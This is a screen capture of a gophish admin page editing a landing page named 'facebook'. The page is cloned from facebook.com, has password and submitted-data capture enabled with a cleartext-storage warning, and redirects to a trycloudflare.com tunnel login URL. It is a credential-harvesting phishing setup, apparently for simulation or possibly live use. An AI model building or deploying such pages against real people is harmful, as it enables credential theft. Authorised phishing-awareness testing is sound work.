 gophish
admin
Edit Landing Page
×
Dashboard
Campaigns
Users & Groups
Email Templates
Landing Pages
Sending Profiles
Account Settings
User Management Admin
Webhooks Admin
User Guide
API Documentation
Landi
New Page
Show 10 entries
Search:
Name
facebook
Showing 1 to 1 of 1 entries
Previous 1 Next
Name:
facebook
Import Site
HTML
Source
Styles Format
<!DOCTYPE html><html id="facebook" lang="en"><head>
<base href="https://www.facebook.com/"/><meta charset="utf-8"/><meta
name="referrer" content="default" id="meta_referrer"/><script
nonce="UxvIngfe">function envFlush(a){function b(b){for(var c in
a)b[c]=a[c]}window.requireLazy?window.requireLazy(["Env"],b):(window.Env=window.Env||
{},b(window.Env))}envFlush({"useTrustedTypes":false,"isTrustedTypesReportOnly":false,
"ajaxpipe_token":"AXgoU4EVidIEHGooor8","gk_instrument_object_url":true,"stack_trace_l
imit":30,"timesliceBufferSize":5000,"show_invariant_decoder":false,"compat_iframe_tok
Capture Submitted Data
Capture Passwords
Warning: Credentials are currently not encrypted. This means that captured passwords are stored in
the database as cleartext. Be careful with this!
Redirect to:
https://smilies-chubby-minimal-offerings.trycloudflare.com/login.html
Cancel Save Page